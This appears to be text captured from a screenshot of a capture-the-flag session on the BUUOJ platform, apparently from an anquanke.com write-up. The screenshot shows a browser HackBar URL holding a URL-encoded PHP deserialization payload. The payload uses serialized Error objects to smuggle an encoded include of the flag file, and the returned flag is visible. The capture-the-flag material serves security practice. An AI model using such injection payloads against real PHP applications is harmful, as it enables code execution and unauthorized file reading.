 不安全 b303cd69-abe8-4987-bbfe-d777d7cd7b47.node3.buuoj.cn/?great=O%3A8%3A%22SYCLOVER%22%3A2%3A%7Bs%3A3%3A%22syc%22%3BO%3A5%3A%2...
应用 工具网站 Web信息收集 大佬文章 网安社平台
flag{994b98f8-fa39-4182-b709-91d7e4076b2b} 1 in /usercode/file.php:19 Stack trace: #0 {main}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://b303cd69-abe8-4987-bbfe-d777d7cd7b47.node3.buuoj.cn/?
great=O%3A8%3A%22SYCLOVER%22%3A2%3A%7Bs%3A3%3A%22syc%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22%3F%3E%3C%3F%3Dinclude
%7E%D0%99%93%9E%98%3F%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A1%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A18
%3A%22%2Fusercode%2Ffile.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A19%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B
%7Ds%3A5%3A%22lover%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22%3F%3E%3C%3F%3Dinclude%7E%D0%99%93%9E%98%3F%3E%22%3Bs%3
A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A2%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A18%3A%22%2Fusercode%2Ffile.php%22%3Bs%3
A7%3A%22%00%2A%00line%22%3Bi%3A19%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D%7D
Enable POST ADD HEADER
Console What's New
安全客 ( www.anquanke.com )